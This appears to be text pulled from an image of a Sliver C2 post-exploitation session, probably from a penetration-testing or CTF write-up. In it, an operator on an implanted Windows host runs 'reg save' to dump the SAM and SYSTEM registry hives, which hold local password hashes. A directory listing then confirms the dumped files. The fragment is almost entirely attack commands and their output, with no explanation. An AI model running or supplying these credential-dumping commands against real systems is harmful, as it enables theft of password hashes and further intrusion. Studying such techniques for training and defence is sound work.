 sliver (SILLY_POPCORN) > execute -o cmd /c "reg save HKLM\SAM SAM & reg save HKLM\SYSTEM SYSTEM"
[*] Output:
The operation completed successfully.
The operation completed successfully.
sliver (SILLY_POPCORN) > ls
C:\programdata (17 items, 24.6 MiB)
Lrw-rw-rw- Application Data → C:\ProgramData 0 B Sat Feb 01 19:55:19 -0800 2020
Lrw-rw-rw- Desktop → C:\Users\Public\Desktop 0 B Sat Feb 01 19:55:19 -0800 2020
Lrw-rw-rw- Documents → C:\Users\Public\Documents 0 B Sat Feb 01 19:55:19 -0800 2020
drwxrwxrwx Microsoft <dir> Sat Feb 01 11:04:43 -0800 2020
-r--r--r-- ntuser.pol 3.0 KiB Sun Feb 23 03:20:37 -0800 2020
-rw-rw-rw- OneDrive.exe 7.7 MiB Wed Jan 10 21:02:24 -0800 2024
drwxrwxrwx Package Cache <dir> Thu Mar 19 10:08:04 -0800 2020
drwxrwxrwx regid.1991-06.com.microsoft <dir> Wed Jan 10 21:12:16 -0800 2024
-rw-rw-rw- SAM 44.0 KiB Wed Jan 10 21:25:13 -0800 2024
drwxrwxrwx SoftwareDistribution <dir> Fri Sep 14 23:19:00 -0800 2018
drwxrwxrwx ssh <dir> Sun Feb 23 06:32:21 -0800 2020
Lrw-rw-rw- Start Menu → C:\ProgramData\Microsoft\Windows\Start Menu 0 B Sat Feb 01 19:55:19 -0800 2020
-rw-rw-rw- SYSTEM 16.8 MiB Wed Jan 10 21:25:13 -0800 2024
Lrw-rw-rw- Templates → C:\ProgramData\Microsoft\Windows\Templates 0 B Sat Feb 01 19:55:19 -0800 2020
drwxrwxrwx USOPrivate <dir> Sat Feb 01 10:57:30 -0800 2020
drwxrwxrwx USOShared <dir> Sat Feb 01 10:57:30 -0800 2020
drwxrwxrwx VMware <dir> Thu Mar 19 10:09:30 -0800 2020